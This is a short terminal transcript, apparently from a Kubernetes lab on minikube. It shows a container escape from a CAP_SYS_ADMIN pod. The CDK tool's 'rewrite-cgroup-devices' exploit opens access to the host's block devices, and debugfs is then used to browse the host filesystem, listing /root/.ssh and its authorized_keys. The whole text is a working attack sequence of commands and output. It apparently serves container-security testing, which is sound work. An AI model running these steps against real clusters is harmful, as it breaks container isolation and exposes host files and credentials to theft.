 base root@ubuntu ~ ⎈ minikube (0.243s)
kubectl exec -n metarget -it cap-sys-admin-container -- /cdk run rewrite-cgroup-devices
2025/06/03 06:31:01 generate cgroup dir: /tmp/cdk_dcgroup_muNGeI
2025/06/03 06:31:01 get /sys/fs/cgroup/devices/devices.allow inode id: 1912
2025/06/03 06:31:01 find cgroup devices.allow file: /tmp/cdk_dcgroup_muNGeI/docker/f873f626e2cbc74eeae5c2b5c624f7fe1ed92e26b37a244d30d70403a1802ee8
/kubepods/besteffort/podf0c56f35-ef7a-4dc3-b0ce-515958eacf8f/d20ce8338b302c8c8f383dc258bf86d15ccc669a77213a64e50e90171e43ea09/devices.allow
2025/06/03 06:31:01 set all block device accessible success.
2025/06/03 06:31:01 found host blockDeviceId Major: 8 Minor: 1
2025/06/03 06:31:01 now, run 'debugfs -w cdk_mknod_result' to browse host files.
base root@ubuntu ~ ⎈ minikube
kubectl exec -n metarget -it cap-sys-admin-container -- debugfs cdk_mknod_result
debugfs 1.47.0 (5-Feb-2023)
debugfs:  ls -l /root/.ssh
 6291704   40755 (2)      0      0    4096 21-Apr-2025 09:59 .
 6291457   40700 (2)      0      0    4096  3-Jun-2025 06:26 ..
 6291718  100644 (1)      0      0     553 21-Apr-2025 09:59 authorized_keys
debugfs: